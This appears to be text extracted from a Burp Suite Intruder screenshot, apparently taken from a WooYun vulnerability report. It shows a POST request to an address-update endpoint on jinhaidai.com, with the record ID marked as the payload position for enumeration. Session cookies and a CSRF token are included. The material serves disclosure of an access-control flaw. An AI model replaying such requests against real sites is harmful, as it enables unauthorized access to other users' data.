 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
POST /address/update/id/§151§ HTTP/1.1
Host: www.jinhaidai.com
Connection: keep-alive
Content-Length: 55
Accept: text/html, */*; q=0.01
Origin: https://www.jinhaidai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.jinhaidai.com/address/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: jhd_first_visit_time=1432052734; jhd_first_visit_url=%2F; jhd_first_visit_from=%2F; jhd_visit_url=%2F; jhd_visit_time=
Hm_lvt_62e1b287451b54833a496d366d51ffc2=1432052982; Hm_lpvt_62e1b287451b54833a496d366d51ffc2=1432052
CNZZDATA5489705=cnzz_eid%3D1249005241-1432049354-%26ntime%3D1432049354
JHD_CSRF_TOKEN=bdc02be6854c2a3b3eab0070f49714c3fd9fc937
www.wooyun.org